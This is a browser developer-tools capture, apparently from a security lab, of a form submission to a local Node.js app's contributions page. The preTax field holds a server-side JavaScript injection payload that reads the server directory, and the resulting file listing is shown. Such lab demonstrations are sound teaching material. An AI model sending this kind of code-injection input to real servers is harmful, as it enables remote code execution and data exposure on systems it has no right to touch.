 localhost:4000/contributions 133%
.jshintignore,.jshintrc,.travis.yml,CODE_OF_CONDUCT.md,CONTRIBUTING.md,Gruntfile.js,LICENSE,Procfile,README.md,app,app.json,artifacts,config,cypress.json,node_modules,nodemon.json,package-
lock.json,package.json,server.js,test
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimen...
200 POST localhost:4000 contributions document plain 379 B 225 B
200 GET localhost:4000 favicon.ico FaviconLoader.sys.... x-icon In cache 334,34 ...
Header Cookie Richiesta Risposta Tempi
Filtra parametri di richiesta
Dati dei moduli Non elaborata (raw)
preTax: "res.end(require('fs').readdirSync('.').toString())"
roth: "0"
afterTax: "0"